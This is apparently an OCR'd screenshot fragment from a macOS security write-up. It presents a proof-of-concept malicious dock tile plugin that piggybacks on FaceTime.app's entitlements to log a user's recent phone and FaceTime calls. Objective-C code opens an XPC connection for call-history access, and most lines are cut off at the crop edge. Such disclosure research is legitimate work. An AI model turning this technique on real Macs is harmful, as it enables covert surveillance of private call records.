
Apple apps, it has the extra entitlements discussed above - allowing
access to call data.
Here's a Proof of Concept malicious dock tile plugin, that when
loaded as part of a legitimate copy of
, will log your
FaceTime.app
recent phone and FaceTime calls:
#import "PluginProtocol.h"
#import "CallType.h"
#import "CHRecentCall.h"
@interface FaceTimeDockTilePlugin ()
@property (strong, nonatomic) NSXPCConnection *c
@end
@implementation FaceTimeDockTilePlugin
- (void)setDockTile:(NSDockTile *)dockTile {
    self.connection = [[NSXPCConnection alloc] i
    self.connection.remoteObjectInterface = [NSX
    NSSet *allowedClasses = [NSSet setWithObject
    [self.connection.remoteObjectInterface setCl